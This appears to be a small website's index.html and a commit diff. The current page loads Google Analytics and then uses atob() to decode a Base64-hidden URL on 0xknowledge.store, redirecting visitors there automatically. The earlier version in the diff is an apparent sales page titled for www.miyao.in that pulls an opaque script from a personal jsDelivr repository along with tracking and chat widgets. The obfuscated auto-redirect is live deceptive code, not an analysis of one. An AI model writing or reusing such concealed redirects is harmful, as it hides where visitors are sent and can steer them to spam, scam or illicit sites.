
==== index.html @ 7c71efc6 "Update index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title>跳转页面</title>
  </head>
  <body>
	  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145418913-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145418913-1');
</script>

    <script>
      var url = "aHR0cHM6Ly8weGtub3dsZWRnZS5zdG9yZS9EVHo3SExXS3J4TnFITzdmMGUxMkp1MVBlOS14QzRHZWVYNTFzS0VuTXFN";
      var decodedUrl = atob(url); // 对 URL 进行 Base64 解码
      window.location.href = decodedUrl; // 跳转到解码后的 URL
    </script>
	  
  </body>
</html>

==== commit dbc8d4d1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,25 +1,55 @@
+
 <!DOCTYPE html>
-<html>
-  <head>
-    <meta charset="UTF-8">
-    <title>跳转页面</title>
-  </head>
-  <body>
-	  <!-- Global site tag (gtag.js) - Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145418913-1"></script>
+<html style="background-color: #f0f0f0;">
+
+<head>
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "j86x4178kz");
+</script>
+
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-KCSFB6SH73"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
 
-  gtag('config', 'UA-145418913-1');
+  gtag('config', 'G-KCSFB6SH73');
 </script>
+    
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1">
+    <title>--宏达生物销售--www.miyao.in</title>
 
-    <script>
-      var url = "aHR0cHM6Ly8weGtub3dsZWRnZS5zdG9yZS9EVHo3SExXS3J4TnFITzdmMGUxMkp1MVBlOS14QzRHZWVYNTFzS0VuTXFN";
-      var decodedUrl = atob(url); // 对 URL 进行 Base64 解码
-      window.location.href = decodedUrl; // 跳转到解码后的 URL
-    </script>
-	  
-  </body>
+
+<script src="https://fastly.jsdelivr.net/gh/tanfyo/jekyll-base@main/jial.js"></script>
+
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/5eb2d148a1bad90e54a240c0/default';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+  
+
+
+
+</div>
+</div>
+
+
+
+</body>
+
 </html>
